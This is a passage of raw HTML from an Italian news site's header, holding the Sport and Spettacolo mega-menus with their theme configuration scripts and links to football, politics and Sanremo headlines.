                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-135">
                            <a href="/category/sport/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-futbol"></i> Sport
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50">
                                    <script>
                                    var block_tdi_50 = new tdBlock();
                                    block_tdi_50.id = "tdi_50";
                                    block_tdi_50.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"37","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50"}';
                                    block_tdi_50.td_column_number = "3";
                                    block_tdi_50.block_type = "tdb_header_mega_menu";
                                    block_tdi_50.post_count = "5";
                                    block_tdi_50.found_posts = "726";
                                    block_tdi_50.header_color = "";
                                    block_tdi_50.ajax_pagination_infinite_stop = "";
                                    block_tdi_50.max_num_pages = "146";
                                    tdBlocksArray.push(block_tdi_50);
                                    </script>
                                    <div class="block-mega-child-cats">
                                      <a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="732" href="/category/sport/basket/">Basket</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="733" href="/category/sport/calcio/">Calcio</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="734" href="/category/sport/calcio-a-5/">Calcio a 5</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="744" href="/category/sport/pallanuoto/">Pallanuoto</a>
                                    </div>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_50" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-inizia-un-nuovo-campionato-ma-il-mercato-per-sabatini-non-e-ancora-chiuso/" rel="bookmark" class="td-image-wrap" title="Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/sabatini-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-inizia-un-nuovo-campionato-ma-il-mercato-per-sabatini-non-e-ancora-chiuso/" rel="bookmark" title="Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso">Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-consigli-per-gli-acquisti-nomi-eccellenti-ancora-liberi-sul-mercato/" rel="bookmark" class="td-image-wrap" title="Salernitana consigli per gli acquisti! Nomi eccellenti ancora liberi sul mercato"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/kostas-manolas-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-consigli-per-gli-acquisti-nomi-eccellenti-ancora-liberi-sul-mercato/" rel="bookmark" title="Salernitana consigli per gli acquisti! Nomi eccellenti ancora liberi sul mercato">Salernitana consigli per gli acquisti! Nomi eccellenti ancora liberi sul mercato</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/dl-milleproroghe-da-nm-emendamenti-a-tutela-delle-societa-dilettantistiche/" rel="bookmark" class="td-image-wrap" title="Dl Milleproroghe, da NM emendamenti a tutela delle società dilettantistiche"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/filippo-sansone-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/politica/" class="td-post-category">Politica</a>
                                              <h3 class="entry-title td-module-title"><a href="/dl-milleproroghe-da-nm-emendamenti-a-tutela-delle-societa-dilettantistiche/" rel="bookmark" title="Dl Milleproroghe, da NM emendamenti a tutela delle società dilettantistiche">Dl Milleproroghe, da NM emendamenti a tutela delle società dilettantistiche</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/calcio-e-famiglie-occorre-rivedere-i-prezzi-e-adeguare-i-servizi/" rel="bookmark" class="td-image-wrap" title="Calcio e famiglie, “occorre rivedere i prezzi e adeguare i servizi”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/calcio-e-famiglia-bicchielli-1-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/calcio-e-famiglie-occorre-rivedere-i-prezzi-e-adeguare-i-servizi/" rel="bookmark" title="Calcio e famiglie, “occorre rivedere i prezzi e adeguare i servizi”">Calcio e famiglie, “occorre rivedere i prezzi e adeguare i servizi”</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/calcio-e-famiglia-il-prezzo-di-una-passione-il-convegno-alla-camera-dei-deputati/" rel="bookmark" class="td-image-wrap" title="”Calcio e famiglia, il prezzo di una passione”: il convegno alla Camera dei Deputati"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/calcio-e-famiglia-volantino-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/calcio-e-famiglia-il-prezzo-di-una-passione-il-convegno-alla-camera-dei-deputati/" rel="bookmark" title="”Calcio e famiglia, il prezzo di una passione”: il convegno alla Camera dei Deputati">”Calcio e famiglia, il prezzo di una passione”: il convegno alla Camera dei Deputati</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-136">
                            <a href="/category/spettacolo/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-theater-masks"></i> Spettacolo
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_56 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_56">
                                    <script>
                                    var block_tdi_56 = new tdBlock();
                                    block_tdi_56.id = "tdi_56";
                                    block_tdi_56.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","category_id":"1430","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56"}';
                                    block_tdi_56.td_column_number = "3";
                                    block_tdi_56.block_type = "tdb_header_mega_menu";
                                    block_tdi_56.post_count = "5";
                                    block_tdi_56.found_posts = "101";
                                    block_tdi_56.header_color = "";
                                    block_tdi_56.ajax_pagination_infinite_stop = "";
                                    block_tdi_56.max_num_pages = "21";
                                    tdBlocksArray.push(block_tdi_56);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_56" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" class="td-image-wrap" title="Sanremo 2025 vince Angelina Mango"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/angelina-mango-sanremo-2024-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" title="Sanremo 2025 vince Angelina Mango">Sanremo 2025 vince Angelina Mango</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
